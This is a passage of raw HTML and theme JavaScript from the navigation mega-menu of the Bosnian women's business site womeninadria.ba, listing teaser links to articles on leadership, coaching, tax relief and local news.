                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "231";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro\/\"  rel=\"bookmark\" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\">Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je 